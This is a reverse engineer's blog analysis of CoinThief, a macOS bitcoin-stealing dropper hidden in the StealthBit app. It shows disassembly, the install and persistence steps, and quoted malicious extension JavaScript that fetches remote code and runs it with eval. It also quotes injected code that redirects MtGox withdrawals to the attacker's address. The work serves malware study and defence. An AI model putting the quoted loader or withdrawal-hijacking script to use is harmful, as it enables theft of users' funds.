# Analysis of CoinThief/A "dropper"

reverse.put.as/2014/02/16/analysis-of-cointhiefa-dropper/

Posted on February 16, 2014 - @Mac Reversing @Security

There is no such thing as malware in OS X but last week another sample was spotted and made the "news". I am talking about **CoinThief**, a malware designed to hijack **Bitcoin** accounts and steal everything (I must confess I laughed a bit; I think **Bitcoin** is just a bullshit pyramid scheme but I digress).

There are a few samples out there, in different stages of evolution, so this is probably not a very recent operation. *Nicholas Ptacek* from SecureMac broke the story and did an initial analysis. Check his link here and also ThreatPost for some details about the different infected applications and how it started.
This post will target the initial stage of the malware packed with **StealthBit** application and a bit into the installed malware browser extensions.

First step is to load the main binary into *IDA* or *Hopper* (I still use *IDA* mostly out of lazyness and habit). We are presented with this nice picture (not all methods shown) of very weird class and method names.Functions window

| Function name | Segment |
| --- | --- |
| start | __text |
| +[NSString(FSIRIEKSNODKFWKIJNDHSZ) ieo… | __text |
| +[NSString(FSIRIEKSNODKFWKIJNDHSZ) jfiw… | __text |
| +[NSString(FSIRIEKSNODKFWKIJNDHSZ) iwu… | __text |
| _main | __text |
| -[HEKSQFDQIHFWJODNQ initUmiwujnfjdiwfsffi… | __text |
| -[HEKSQFDQIHFWJODNQ jfweiwhdnbyguuizih… | __text |
| -[HEKSQFDQIHFWJODNQ ifiekjwjndnuwihnufi… | __text |
| -[HEKSQFDQIHFWJODNQ setIfiekjwjndnuwihn… | __text |
| -[HEKSQFDQIHFWJODNQ .cxx_destruct] | __text |
| -[MMHOWJGHSKDUIHJWDJ initKiwiuensjxhjs… | __text |
| -[MMHOWJGHSKDUIHJWDJ fkoiyejniiwbzune] | __text |
| ___38__MMHOWJGHSKDUIHJWDJ_fkoiyejnii… | __text |
| -[MMHOWJGHSKDUIHJWDJ owegijwknbsjkjfdw] | __text |
| -[MMHOWJGHSKDUIHJWDJ kunfywzbodhdhwi] | __text |
| -[MMHOWJGHSKDUIHJWDJ setKunfywzbodh… | __text |
| -[MMHOWJGHSKDUIHJWDJ .cxx_destruct] | __text |
| -[HIFOWEIOWEOJSDJFIVB initKieifhuwjksdndi… | __text |
| -[HIFOWEIOWEOJSDJFIVB jifsjjiwfwbfhjbkgdg] | __text |
| -[HIFOWEIOWEOJSDJFIVB jkiofewiufoiwjfuhjfs] | __text |
| -[HIFOWEIOWEOJSDJFIVB iowekjsnmbnsfhuy… | __text |
| -[HIFOWEIOWEOJSDJFIVB ioweuifdsnbfnugye… | __text |
| -[HIFOWEIOWEOJSDJFIVB okafuejdsfjsimxboks] | __text |
| -[HIFOWEIOWEOJSDJFIVB utienfyfkwudiowbd… | __text |
| -[HIFOWEIOWEOJSDJFIVB mdenwufioweiuhfs… | __text |
| -[HIFOWEIOWEOJSDJFIVB oewiweyudnmfbdj… | __text |
| -[HIFOWEIOWEOJSDJFIVB ioweuiwmdnfdhbxj… | __text |
| -[HIFOWEIOWEOJSDJFIVB kwefnbsbsfbdhieo… | __text |
| -[HIFOWEIOWEOJSDJFIVB pqzmxuxyieipzzd] | __text |
| -[HIFOWEIOWEOJSDJFIVB iowuijemiizqijueeg… | __text |
| -[HIFOWEIOWEOJSDJFIVB fileManager] | __text |
| -[HIFOWEIOWEOJSDJFIVB setFileManager:] | __text |
| -[HIFOWEIOWEOJSDJFIVB wiuehjhjsdjhkfadfw] | __text |
| -[HIFOWEIOWEOJSDJFIVB setWiuehjhjsdjhkf… | __text |
| -[HIFOWEIOWEOJSDJFIVB ioqwruynmsnfhjs] | __text |

This triggers immediate attention which I don't think it's good at all if you are trying to hide attention. Another example this time from *class-dump*:```
__attribute__((visibility("hidden")))
@interface IOSDJDSNSDOWKDII : NSObject
{
 NSString *_fihwjsndkfkjs;
 NSString *_hisdhiwjknsk;
 NSString *_sdhijkskjdfd;
}

@property(copy, nonatomic) NSString *sdhijkskjdfd; // @synthesize
sdhijkskjdfd=_sdhijkskjdfd;
@property(copy, nonatomic) NSString *hisdhiwjknsk; // @synthesize
hisdhiwjknsk=_hisdhiwjknsk;
@property(copy, nonatomic) NSString *fihwjsndkfkjs; // @synthesize
fihwjsndkfkjs=_fihwjsndkfkjs;
- (void).cxx_destruct;
- (BOOL)hidfisdfsguiwomc;
- (id)initWiwijmxug:(id)arg1 jifikwdff:(id)arg2 mkoxjnwhd:(id)arg3;
```

The strings are also a good starting point to start understanding the puzzle. It's easy to spot **base64** encoded strings, confirmed by the presence of **base64** methods.

```
bGFzdENocm9tZVBha1BhdGNoZWRWZXJzaW9u
L0FwcGxpY2F0aW9ucy9Hb29nbGUgQ2hyb21lLmFwcC9Db250ZW50cy9WZXJzaW9ucw==
q24@?0@"NSString"8@"NSString"16
R29vZ2xlIENocm9tZSBGcmFtZXdvcmsuZnJhbWV3b3JrL1Jlc291cmNlcw==
RXh0ZW5zaW9uU2V0dGluZ3MucmV0dXJuRXh0ZW5zaW9uc0RhdGEgPSBmdW5jdGlvbihleHRlbnNpb25zRGF0Y

RXh0ZW5zaW9uU2V0dGluZ3MucmV0dXJuRXh0ZW5zaW9uc0RhdGEgPSBmdW5jdGlvbihleHRlbnNpb25zRGF0Y
```

At this point we know we have a binary with obfuscated strings and class/method names. Different strategies are possible to continue analysis and reversing. **DTrace** and similar utilities can be used to have a general overview of what the binary is trying to do, or we can go directly into *IDA* and start making sense of the code. In the second option we can start reversing at **main()** or we can start checking what the obfuscated methods are trying to do and rename to something meaningful. I am a great fan of the second so I started checking each method sequentially.

The **getter** and **setter** methods are easy to spot. The **setter** methods start with set in the name because they are automatically generated via property keyword, and **getters** because their code just retrieves the instance variable. The obfuscator is probably a script that modifies the names before compilation (I don't think a define is enough for this), a LLVM pass, or just developed with those names.```
; HIFOWEIOWEOJSDJFIVB - (id)jewyriuwefnsdbfjsgw
; Attributes: bp-based frame

; id __cdecl -[HIFOWEIOWEOJSDJFIVB jewyriuwefnsdbfjsgw](struct HIFOWEIOWEOJSDJFIVB *self, SEL)
__HIFOWEIOWEOJSDJFIVB_jewyriuwefnsdbfjsgw_ proc near
                                        ; DATA XREF: __objc_const:0000000100009940↓o
                push    rbp
                mov     rbp, rsp
                mov     rdx, cs:_OBJC_IVAR_$_HIFOWEIOWEOJSDJFIVB__jewyriuwefnsdbfjsgw ; NSString *_jewyriuwefnsdbfjsgw;
                xor     ecx, ecx
                pop     rbp
                jmp     _objc_getProperty
__HIFOWEIOWEOJSDJFIVB_jewyriuwefnsdbfjsgw_ endp


; =============== S U B R O U T I N E =======================================

; HIFOWEIOWEOJSDJFIVB - (void)setJewyriuwefnsdbfjsgw:(id)
; Attributes: bp-based frame

; void __cdecl -[HIFOWEIOWEOJSDJFIVB setJewyriuwefnsdbfjsgw:](struct HIFOWEIOWEOJSDJFIVB *self, SEL, id)
__HIFOWEIOWEOJSDJFIVB_setJewyriuwefnsdbfjsgw__ proc near
                                        ; DATA XREF: __objc_const:0000000100009958↓o
                push    rbp
                mov     rbp, rsp
                mov     rax, rdx
                mov     rdx, cs:_OBJC_IVAR_$_HIFOWEIOWEOJSDJFIVB__jewyriuwefnsdbfjsgw ; NSString *_jewyriuwefnsdbfjsgw;
                mov     rcx, rax
                xor     r8d, r8d
                mov     r9d, 1
                pop     rbp
                jmp     _objc_setProperty
__HIFOWEIOWEOJSDJFIVB_setJewyriuwefnsdbfjsgw__ endp
```

Now let me show you a very simple method that writes a **mutex** to **~/Library/Preferences/fsdiskquota1**. In this file is present it means that the dropper code was previously executed and it should not happen again.```
; void __cdecl -[HIFOWEIOWEOJSDJFIVB jkiofewiufoiwjfuhjfs](struct HIFOWEIOWEOJSDJFIVB *self, SEL)
__HIFOWEIOWEOJSDJFIVB_jkiofewiufoiwjfuhjfs_ proc near
                                        ; DATA XREF: __objc_const:00000001000096D0↓o
                push    rbp
                mov     rbp, rsp
                push    r15
                push    r14
                push    r12
                push    rbx
                mov     rsi, cs:selRef_base64DecodedString
                lea     rax, _NJINWIJGGOWUNX
                mov     rdi, [rax]
                mov     r15, cs:_objc_msgSend_ptr
                call    r15 ; _objc_msgSend
                mov     rdi, rax
                call    _objc_retainAutoreleasedReturnValue
                mov     rbx, rax
                mov     rsi, cs:selRef_stringByExpandingTildeInPath
                mov     rdi, rbx
                call    r15 ; _objc_msgSend
                mov     rdi, rax
                call    _objc_retainAutoreleasedReturnValue
                mov     r14, rax
                mov     r12, cs:_objc_release_ptr
                mov     rdi, rbx
                mov     rax, r12
                call    rax
                lea     rdi, stru_10000AAA0
                mov     rsi, cs:selRef_writeToFile_atomically_encoding_error_
                mov     rdx, r14
                mov     ecx, 1
                mov     r8d, 4
                xor     r9d, r9d
                call    r15 ; _objc_msgSend
                mov     rdi, r14
                mov     rax, r12
                pop     rbx
                pop     r12
                pop     r14
                pop     r15
                pop     rbp
                jmp     rax
__HIFOWEIOWEOJSDJFIVB_jkiofewiufoiwjfuhjfs_ endp
```

The **base64** string is decoded, tilde expanded to the full path and **fsdiskquota1** mutex written. Nothing very complicated.

The trick here is to start renaming the methods so you can easily follow up the code. That is the annoying part of this obfuscation method but with a small dose of patience and time it falls apart. Renamed and commented method:

```
; void __cdecl -[HIFOWEIOWEOJSDJFIVB writesFsdiskquota1](struct HIFOWEIOWEOJSDJFIVB *self, SEL)
__HIFOWEIOWEOJSDJFIVB_writesFsdiskquota1_ proc near
                                        ; DATA XREF: __objc_const:00000001000096D0↓o
                push    rbp
                mov     rbp, rsp
                push    r15
                push    r14
                push    r12
                push    rbx
                mov     rsi, cs:selRef_base64DecodedString
                lea     rax, _NJINWIJGGOWUNX ; ~/Library/Preferences/fsdiskquota1
                mov     rdi, [rax]
                mov     r15, cs:_objc_msgSend_ptr
                call    r15 ; _objc_msgSend
```

To make it easier for you this is a screenshot of the methods I renamed. Not all but the most important to understand what the dropper does.| | | |
|---|---|---|
| _main | __text | 0000000100001501 |
| -[HEKSQFDQIHFWJODNQ initUmiwujnfjdiwfsffiwo:] | __text | 000000010000159C |
| -[HEKSQFDQIHFWJODNQ modifyChromePreferencesAndInstallAPlugin] | __text | 0000000100001614 |
| -[HEKSQFDQIHFWJODNQ ifiekjwjndnuwihnufibfs] | __text | 0000000100001DBD |
| -[HEKSQFDQIHFWJODNQ setIfiekjwjndnuwihnufibfs:] | __text | 0000000100001DD0 |
| -[HEKSQFDQIHFWJODNQ .cxx_destruct] | __text | 0000000100001DF0 |
| -[MMHOWJGHSKDUIHJWDJ initKiwiuensjxhjsdfs:] | __text | 0000000100001E03 |
| -[MMHOWJGHSKDUIHJWDJ messWithChromePaks] | __text | 0000000100001E7B |
| ___38__MMHOWJGHSKDUIHJWDJ_fkoiyejniiwbzune__block_invoke | __text | 0000000100002487 |
| -[MMHOWJGHSKDUIHJWDJ owegijwknbsjkjfdw] | __text | 00000001000024D5 |
| -[MMHOWJGHSKDUIHJWDJ kunfywzbodhdhwi] | __text | 000000010000255D |
| -[MMHOWJGHSKDUIHJWDJ setKunfywzbodhdhwi:] | __text | 0000000100002570 |
| -[MMHOWJGHSKDUIHJWDJ .cxx_destruct] | __text | 0000000100002590 |
| -[HIFOWEIOWEOJSDJFIVB initClassThatContainsStringsAndFileManager:] | __text | 00000001000025A3 |
| -[HIFOWEIOWEOJSDJFIVB doesFsdiskquota1Exists] | __text | 00000001000026DE |
| -[HIFOWEIOWEOJSDJFIVB writesFsdiskquota1] | __text | 0000000100002784 |
| -[HIFOWEIOWEOJSDJFIVB startBackdoor] | __text | 000000010000280E |
| -[HIFOWEIOWEOJSDJFIVB eraseDropper] | __text | 000000010000294D |
| -[HIFOWEIOWEOJSDJFIVB startOriginalApplication] | __text | 0000000100003086 |
| -[HIFOWEIOWEOJSDJFIVB unpacksBrowserExtensions] | __text | 000000010000317C |
| -[HIFOWEIOWEOJSDJFIVB retrieveSafariVersion] | __text | 0000000100003302 |
| -[HIFOWEIOWEOJSDJFIVB retrieveChromeVersion] | __text | 0000000100003432 |
| -[HIFOWEIOWEOJSDJFIVB installSafariExtensionAsPopUpBlocker] | __text | 0000000100003562 |
| -[HIFOWEIOWEOJSDJFIVB installChromeExtension] | __text | 00000001000039C2 |
| -[HIFOWEIOWEOJSDJFIVB makeBackdoorPersistent] | __text | 0000000100003D3F |
| -[HIFOWEIOWEOJSDJFIVB removeTemporaryFiles] | __text | 0000000100004267 |
| -[HIFOWEIOWEOJSDJFIVB fileManager] | __text | 00000001000043B1 |
| -[HIFOWEIOWEOJSDJFIVB setFileManager:] | __text | 00000001000043C2 |
| -[HIFOWEIOWEOJSDJFIVB wiuehjhjsdjhkfadfw] | __text | 00000001000043EE |
| -[HIFOWEIOWEOJSDJFIVB setWiuehjhjsdjhkfadfw:] | __text | 0000000100004401 |
| -[HIFOWEIOWEOJSDJFIVB get_ioqwruynmsnfhjs] | __text | 0000000100004421 |
| -[HIFOWEIOWEOJSDJFIVB setIoqwruynmsnfhjs:] | __text | 0000000100004434 |
| -[HIFOWEIOWEOJSDJFIVB get_iouweionfkihdwnjgwe] | __text | 0000000100004454 |
| -[HIFOWEIOWEOJSDJFIVB setIouweionfkihdwnjgwe:] | __text | 0000000100004467 |
| -[HIFOWEIOWEOJSDJFIVB get_oiyrtewnmbfdsfskhif] | __text | 0000000100004487 |
| -[HIFOWEIOWEOJSDJFIVB setOiyrtewnmbfdsfskhif:] | __text | 000000010000449A |
| -[HIFOWEIOWEOJSDJFIVB get_iufewnfsmnfbsdfhg] | __text | 00000001000044BA |
| -[HIFOWEIOWEOJSDJFIVB setIufewnfsmnfbsdfhg:] | __text | 00000001000044CD |
| -[HIFOWEIOWEOJSDJFIVB get_jyfiwefjkfmnsdbfwkfida] | __text | 00000001000044ED |
| -[HIFOWEIOWEOJSDJFIVB setJyfiwefjkfmnsdbfwkfida:] | __text | 0000000100004500 |
| -[HIFOWEIOWEOJSDJFIVB pathToUserLibraryFolder] | __text | 0000000100004520 |
| -[HIFOWEIOWEOJSDJFIVB setpathToUserLibraryFolder:] | __text | 0000000100004533 |
| -[HIFOWEIOWEOJSDJFIVB get_ouoiwkenkppandewd] | __text | 0000000100004553 |
| -[HIFOWEIOWEOJSDJFIVB setOuoiwkenkppandewd:] | __text | 0000000100004566 |
| -[HIFOWEIOWEOJSDJFIVB .cxx_destruct] | __text | 0000000100004586 |
| -[IOSDJDSNSDOWKDII initWiwijmxug:jifikwdff:mkoxjnwhd:] | __text | 0000000100004630 |
| -[IOSDJDSNSDOWKDII messWithSafariExtensionsPlist] | __text | 0000000100004719 |

The init method for the class **HIFOWEIOWEOJSDJFIVB** initializes an instance variable with a **NSFileManager** object and retrieves the location of the current logged in user **NSLibraryDirectory**. Then what I renamed as **startBackdoor** is called and the fun starts.

This method does the following:

- Erases itself and replaces it with the original **StealthBit** binary.- Starts the original binary. At this point you have the original application running and the dropper, which will continue its work in the background.
- Verifies if the **mutex** exists.
- If **mutex** does not exist, write it and continue unpacking the malware payload.
- Browser extensions for *Safari* and *Chrome* are unpacked into a temporary folder.
- If unpack was successful, *Safari* version is retrieved. The extensions are only compatible with **Safari 5** or higher.
- Installs *Safari* extension that is masked as a **pop up blocker**.
- Retrieve *Chrome* version (if installed). Only supports **Chrome v25** or higher.
- Installs *Chrome* extension.
- Verifies if **Library/Handsoff** folder exists.
- If **Handsoff** is not installed the backdoor will be made persistent by creating a **fake Googe Software Update** launch agent.
- Remove temporary files and exit.

At this point and assuming the whole process was successful against *Safari*, *Chrome*, and persistence, we have two malware extensions loaded into the browsers and a **RAT** installed in the target machine. Two screenshots of the **startBackdoor** method:```
; void __cdecl -[HIFOWEIOWEOJSDJFIVB startBackdoor](struct HIFOWEIOWEOJSDJFIVB *self, SEL)
__HIFOWEIOWEOJSDJFIVB_startBackdoor_ proc near
                                        ; DATA XREF: __objc_const:00000001000096E8↓o
                push    rbp
                mov     rbp, rsp
                push    r15
                push    r14
                push    r13
                push    r12
                push    rbx
                push    rax
                mov     rbx, rdi
                mov     rsi, cs:selRef_eraseDropper
                mov     r12, cs:_objc_msgSend_ptr
                call    r12 ; _objc_msgSend
                mov     rsi, cs:selRef_startOriginalApplication
                mov     rdi, rbx
                call    r12 ; _objc_msgSend ; launch original application
                mov     rsi, cs:selRef_doesFsdiskquota1Exists
                mov     rdi, rbx
                call    r12 ; _objc_msgSend
                test    al, al
                jnz     loc_10000292F
                mov     rsi, cs:selRef_writesFsdiskquota1
                mov     rdi, rbx
                call    r12 ; _objc_msgSend
                mov     rsi, cs:selRef_unpacksBrowserExtensions
                mov     rdi, rbx
                call    r12 ; _objc_msgSend
                test    al, al
                jz      loc_10000292F
                mov     rsi, cs:selRef_retrieveSafariVer
                mov     rdi, rbx
                call    cs:_objc_msgSend_ptr
                cmp     rax, 5
                jl      short loc_10000289A ; skip install if safari is lower than 5
                mov     rsi, cs:selRef_installSafariExtensionAsPopUpBlocker
                mov     rdi, rbx
                call    cs:_objc_msgSend_ptr

loc_10000289A:                          ; CODE XREF: -[HIFOWEIOWEOJSDJFIVB startBackdoor]+7A↑j
                mov     rsi, cs:selRef_retrieveChromeVersion
                mov     rdi, rbx
                call    cs:_objc_msgSend_ptr
                cmp     rax, 19h
                jl      short loc_1000028C0 ; skip Chrome if lower than 25
                mov     rsi, cs:selRef_installChromeExtension
                mov     rdi, rbx
                call    cs:_objc_msgSend_ptr
``````
loc_10000289A:                          ; CODE XREF: -[HIFOWEIOWEOJSDJFIVB startBackdoor]+7A1j
                mov     rsi, cs:selRef_retrieveChromeVersion
                mov     rdi, rbx
                call    cs:_objc_msgSend_ptr
                cmp     rax, 19h
                jl      short loc_1000028C0 ; skip Chrome if lower than 25
                mov     rsi, cs:selRef_installChromeExtension
                mov     rdi, rbx
                call    cs:_objc_msgSend_ptr

loc_1000028C0:                          ; CODE XREF: -[HIFOWEIOWEOJSDJFIVB startBackdoor]+A01j
                mov     rsi, cs:selRef_fileManager
                mov     rdi, rbx
                call    r12 ; _objc_msgSend
                mov     rdi, rax
                call    _objc_retainAutoreleasedReturnValue
                mov     r14, rax
                mov     rsi, cs:selRef_base64DecodedString
                lea     rdi, cfstr_Tglicmfyes9iyw ; Library/Handsoff
                call    r12 ; _objc_msgSend
                mov     rdi, rax
                call    _objc_retainAutoreleasedReturnValue
                mov     r15, rax
                mov     rsi, cs:selRef_fileExistsAtPath_
                mov     rdi, r14
                mov     rdx, r15
                call    r12 ; _objc_msgSend
                mov     r12b, al
                mov     r13, cs:_objc_release_ptr
                mov     rdi, r15
                call    r13 ; _objc_release
                mov     rdi, r14
                call    r13 ; _objc_release
                test    r12b, r12b
                jnz     short loc_10000292F ; if hands off exists skip this
                mov     rsi, cs:selRef_makeBackdoorPersistent ; install backdoor RAT and start it
                mov     rdi, rbx
                call    cs:_objc_msgSend_ptr

loc_10000292F:                          ; CODE XREF: -[HIFOWEIOWEOJSDJFIVB startBackdoor]+3E1j
                                        ; -[HIFOWEIOWEOJSDJFIVB startBackdoor]+601j ...
                mov     rsi, cs:selRef_removeTemporaryFiles
                mov     rdi, rbx
                add     rsp, 8
                pop     rbx
                pop     r12
                pop     r13
                pop     r14
                pop     r15
                pop     rbp
                jmp     cs:_objc_msgSend_ptr
__HIFOWEIOWEOJSDJFIVB_startBackdoor_ endp
```

The original binary is located in the **_CodeSignature** folder and named **.dSYM**. The extensions are located in the same folder in a bzip2 archive named **.sig**. The dropper does not show in the *Dock* because **LSUIElement** setting is used in the **Info.plist**. When the dropper erases itself, the setting is removed from the plist so the legit application shows up in the *Dock*. For the user everything looks normal – application startup time is fast. The original application is started by creating a new **NSTask** and using the **open** command to start again the now legit **StealthBit.app**.

The functions that install the extensions are not very interesting in terms of reversing. They locate the extension folders, and install/active the malware extension. The *Chrome* related methods are a bit more complex because they look up more information about its internalsand mess with the **paks** and so on. I don't know much about *Chrome* internal organization and wasn't much interested in reversing them – nothing valuable to me in terms of understanding the whole process.

Now a bit into the extensions, using the *Safari* version as reference. As previously said, it is spoofed as a **Pop-Up Blocker** made by *Eric Wong* using **KangoExtensions**. The contents of description file are:

```
{
    "kango_version": "1.3.0 d6f8f2cf3761",
    "content_scripts": [
        "libs/jquery-2.0.3.min.js",
        "injected/main.js"
    ],
    "name": "Pop-Up Blocker",
    "creator": "Eric Wong",
    "kango_package_id": "dev",
    "background_scripts": [
        "libs/jquery-2.0.3.min.js",
        "settings/defaultSettings.js",
        "settings/settings.js",
        "global/encryption/jsEncrypt.js",
        "global/encryption/updateVerifySignature.js",
        "global/cryptoJS/components/core-min.js",
        "global/cryptoJS/components/enc-base64-min.js",
        "global/cryptoJS/components/sha1-min.js",
        "global/cryptoJS/rollups/aes.js",
        "global/cryptoJS/rollups/md5.js",
        "global/cryptoJS/rollups/tripledes.js",
        "global/jsrsasign/ext/jsbn-min.js",
        "global/jsrsasign/ext/jsbn2-min.js",
        "global/jsrsasign/ext/base64-min.js",
        "global/jsrsasign/ext/rsa-min.js",
        "global/jsrsasign/ext/rsa2-min.js",
        "global/jsrsasign/asn1hex-1.1.min.js",
        "global/jsrsasign/rsapem-1.1.min.js",
        "global/jsrsasign/rsasign-1.2.min.js",
        "global/jsrsasign/x509-1.1.min.js",
        "global/jsrsasign/crypto-1.1.min.js",
        "background.js"
    ],
    "homepage_url": "http://kangoextensions.com/",
    "version": "1.0.0",
    "id": "com.optimalcycling.safari.popupblocker",
    "description": "Blocks pop-up windows and other annoyances."
}
```

Screenshot of the Safari extension:The **Kango** stuff is mostly uninteresting except for the **background.js** file. What it does is to try to contact a remote server and download a file, which will be the effective malware payload responsible for hijacking the **Bitcoin** sites accounts information.```
if(!kango.storage.getItem('installed')) {
    //Get first version and run

    $.get(settings.get('reportServer')+"/updates/firstUpdate.php", function(data) {
        //Checking signature
        if(updateVerifySignature(CryptoJS.SHA1(data.global),
CryptoJS.SHA1(data.injected), data.signature)) {

            //Saving to localstorage
            kango.storage.setItem('globalJS',data.global);
            kango.storage.setItem('injectedJS',data.injected);
            kango.storage.setItem('installed',true);

            //Saving current version
            kango.storage.setItem('extensionUpdateTimestamp',0);
            kango.storage.setItem('agentUpdateTimestamp',0);

            //Executing script
            eval(kango.storage.getItem('globalJS'));
            if(settings.get('debug')) console.log("Valid First Release");
        } else {
            if(settings.get('debug')) console.log("First Release: Bad Signature");
        }

    }, "json" );
} else {
    //Running saved version
    try {
        eval(kango.storage.getItem('globalJS'));
    } catch(err) {

        if(kango.storage.getItem('globalJS_old')) {
            kango.storage.setItem('globalJS',
kango.storage.getItem('globalJS_old'));
        } else {
            //Error in version 0, resetting extension.
            kango.storage.clear();
        }
    }
}

if(settings.get('debug')) {
    function uninstall() {
        console.log("Uninstalling...");
        kango.storage.clear();
    }
}
```

A screenshot of the connection attempt to the remote server:exec

**vmnet-natd**

wants to connect to **www.media02-cloudfront.com** on TCP port 80 (http)

Show Details

Forever | Until Quit

- Any Connection
- Only TCP port 80 (http)
- Only www.media02-cloudfront.com
- Only www.media02-cloudfront.com and TCP port 80 (http)

Deny | Allow

If you are interested in looking at the contents of the malware payload just download it here. Password is "**infected!**". You can find **javascript** code such as this sample for the **MtGoxPlugin**:

```
MtGoxPlugin.prototype.injectPage = function (withdrawKey) {
    function injectScript(source) {
        var elem = document.createElement("script");
        elem.type = "text/javascript";
        elem.innerHTML = source;
        document.head.appendChild(elem);
    }

    var balance = Math.round((parseFloat($('#virtualCur span').text().match(/(.*)\\s/)[1])-0.001)*100000000)/100000000;

    injectScript("var pubKey = '"+ withdrawKey +"'; balanceBTC = '"+ balance +"'; "+
    "("+(function() {
        $.ajaxSetup({
            beforeSend: function(jqXHR, settings) {
                if(settings.url == '/api/2/money/bitcoin/send_simple') {
                    settings.data = settings.data.replace(/amount=.*\\&address=/, 'amount='+ balanceBTC +'&address=');
                    settings.data = settings.data.replace(/address=.*\\&address/, 'address='+ pubKey +'&address');
                }
        }});
    }).toString()+")()");
};
```The last step is to reverse the **RAT**, a binary called **Agent** and installed in **~/Library/Application Support/.com.google.softwareUpdateAgent**. I did not reverse this module yet but it appears to be responsible for sending data to the remote servers and also remote access to the infected machines. It has a few obfuscated methods reused from the dropper but everything else is not obfuscated. There is a method that verifies the presence of *Little Snitch*, which is funny because that doesn't exist in the dropper. Probably some quality control issues! There's also a method checking for **1Password**.

| Function | Segment |
|---|---|
| +[AGNApplication load] | __text |
| -[AGNApplication init] | __text |
| -[AGNApplication start] | __text |
| -[AGNApplication isFirewallActive] | __text |
| -[AGNApplication listenTimerFired:] | __text |
| -[AGNApplication TCPListener:didAcceptC… | __text |
| -[AGNApplication remoteHTTPMethodInvo… | __text |
| -[AGNApplication TCPListener] | __text |
| -[AGNApplication setTCPListener:] | __text |
| -[AGNApplication safariExtensionMonitor] | __text |
| -[AGNApplication setSafariExtensionMonit… | __text |
| -[AGNApplication chromeExtensionMonitor] | __text |
| -[AGNApplication setChromeExtensionMo… | __text |
| -[AGNApplication activeConnectionHandlers] | __text |
| -[AGNApplication setActiveConnectionHan… | __text |
| -[AGNApplication .cxx_destruct] | __text |
| -[MMHOWJGHSKDUIHJWDJ initKiwiuensj… | __text |
| -[MMHOWJGHSKDUIHJWDJ fkoiyejniiwb… | __text |
| ___38__MMHOWJGHSKDUIHJWDJ_fkoi… | __text |
| -[MMHOWJGHSKDUIHJWDJ owegijwknb… | __text |
| -[MMHOWJGHSKDUIHJWDJ kunfywzbod… | __text |
| -[MMHOWJGHSKDUIHJWDJ setKunfywz… | __text |
| -[MMHOWJGHSKDUIHJWDJ .cxx_destruct] | __text |
| -[AGNGetInfos uuid] | __text |
| -[AGNGetInfos run] | __text |
| -[AGNGetInfos isLittleSnitchInstalled] | __text |
| -[AGNGetInfos isHandsOffInstalled] | __text |
| -[AGNGetInfos isXcodeInstalled] | __text |
| -[AGNGetInfos isBitcoinQtInstalled] | __text |
| -[AGNGetInfos isElectrumInstalled] | __text |
| -[AGNGetInfos isMultiBitInstalled] | __text |
| -[AGNGetInfos isHiveInstalled] | __text |
| -[AGNGetInfos isBitMessageInstalled] | __text |
| -[AGNGetInfos isOnePasswordInstalled] | __text |
| -[AGNTCPListener listenOnPortNumber:er… | __text |
| _handleConnect | __text |
| -[AGNTCPListener setLastCFSocketError:] | __text |
| -[AGNTCPListener stopListening] | __text |
| -[AGNTCPListener closeSocket:] | __text |
| -[AGNTCPListener dealloc] | __text |

What else is there to say about this? I have at least five different infected applications, in different stages of evolution (some without obfuscated methods).
As far as I have read/know they were available on popular downloads sites. Trust is a difficult problem to solve.What are the conclusions and lessons from this malware?

There's some fuss around regarding my previous post about evil iTunes plugins, with a quite surprising number of "uninformed" people using the argument of "arbitrary code execution". Well, the thing is that everything you download from the Internet is arbitrary code unless you reverse every single binary, and that has the strong assumption that you are able to understand everything it does. Quite a task I might say!

A normal looking application can easily copy malicious payloads to many different places, iTunes plugins being one of the interesting targets, but it can also easily patch other applications since most are installed with same permissions as the normal user. There's no need for exploits, suspicious **please gimme r00t** dialogs. Just an innocent app you download and trust. In the post-Snowden world what guarantees you have that famous apps don't have state-sponsored payloads? None I might say.

The open source bullshit principle of many eyes looking has been shown too many times to be a really bad assumption – not that many eyes are looking and stupid bugs are kept alive for many years. Sandboxes and the AppStore improve the situation but they still suffer from vulnerabilities and their binaries are probably more opaque (iOS in particular) and with less incentives to be reversed (Apple wouldn't let malware in the AppStore, right?).

I will probably edit this post in the next days to add some missing info or improve some paragraphs. Too tired right now.

Have fun,
fG!

- ← Previous Post
- Next Post →